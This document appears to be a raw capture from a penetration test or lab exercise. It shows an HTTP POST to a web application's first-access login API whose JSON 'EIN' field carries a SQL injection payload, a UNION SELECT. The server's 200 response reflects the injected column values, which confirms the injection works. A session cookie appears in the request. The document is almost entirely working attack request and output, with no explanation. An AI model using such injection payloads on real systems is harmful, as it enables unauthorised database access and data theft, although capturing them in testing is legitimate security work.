 POST /api/auth/first-access HTTP/1.1
Host: 172.16.1.237
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://172.16.1.237/first-access
Content-Type: application/json
Content-Length: 42
Origin: http://172.16.1.237
Connection: keep-alive
Cookie: connect.sid=s%3AqXNmckHN69OshIQ5xVuc_JM_6bk5ZKN1.1mhmclWuJzy89SCANyiWKpKC2WWlxhWtSwnyYNbVySY
{
"EIN":"123456' UNION SELECT 1,2,3,4-- -"
}
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Fri, 06 Sep 2024 20:06:56 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 96
6 Connection: keep-alive
7 X-Powered-By: Express
8 ETag: W/"60-BuFoL93AI9ZjgwE5TNCDbGwuI5s"
9
10 {
"status":"success",
"results":[
{
"id":"1",
"brokerage_name":"2",
"EIN":"3",
"brokerage_email":"4"
}
]
}